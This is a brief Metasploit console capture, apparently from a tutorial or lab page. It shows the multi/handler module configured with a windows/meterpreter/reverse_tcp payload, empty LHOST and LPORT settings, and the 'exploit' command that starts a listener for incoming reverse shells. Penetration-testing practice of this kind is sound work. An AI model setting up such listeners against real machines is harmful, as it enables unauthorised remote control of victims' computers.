 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT                      yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit